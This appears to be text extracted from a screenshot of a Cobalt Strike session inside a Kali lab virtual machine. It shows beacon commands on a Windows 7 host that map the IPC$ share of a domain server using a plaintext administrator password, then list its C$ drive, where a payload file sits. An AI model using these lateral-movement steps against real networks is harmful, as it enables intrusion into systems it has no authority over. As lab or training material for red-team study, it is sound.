 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win7 办公电脑 win2008 FTP 服务器 win2012 域控制器
1 2 3 4 18:56
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.70.34 192.168.70.34 CobaltStrike user * WIN7-X64 Bid: 589683994 NT: 6.1 6666.exe 984 x64 20ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike win7 WIN7-X64 Bid: 1086552352 NT: 6.1 6666.exe 2008 x64 35ms Interactive
Event Log X Beacon 192.168.70.34@984 X Beacon 192.168.70.34@2008 X
\\win2008-x64.wasj.test\ipc$ 已经删除。
[10/17 18:54:55] beacon> shell net use \\win2008-x64.wasj.test\ipc$ "Admin@123" /user:wasj\Administrator
[10/17 18:54:55] [*] Tasked beacon to run: net use \\win2008-x64.wasj.test\ipc$ "Admin@123" /user:wasj\Administrator
[10/17 18:54:55] [+] host called home, sent: 104 bytes
[10/17 18:54:55] [+] received output:
命令成功完成。
[10/17 18:56:10] beacon> shell dir \\win2008-x64.wasj.test\C$
[10/17 18:56:10] [*] Tasked beacon to run: dir \\win2008-x64.wasj.test\C$
[10/17 18:56:10] [+] host called home, sent: 61 bytes
[10/17 18:56:10] [+] received output:
驱动器 \\win2008-x64.wasj.test\C$ 中的卷没有标签。
卷的序列号是 4253-F2DB
\\win2008-x64.wasj.test\C$ 的目录
2024/10/16 16:18 19,456 6666.exe
2009/07/14 11:20 <DIR> PerfLogs
2022/09/27 21:05 <DIR> Program Files
2022/09/27 21:01 <DIR> Program Files (x86)
2024/10/16 15:35 <DIR> Users
2022/09/27 21:04 <DIR> Windows
1 个文件 19,456 字节
5 个目录 31,148,994,560 可用字节
[WIN7-X64] - x64 | win7 | 2008 - x64 | Note: Bid: 1086552352 NT: 6.1 last:35ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。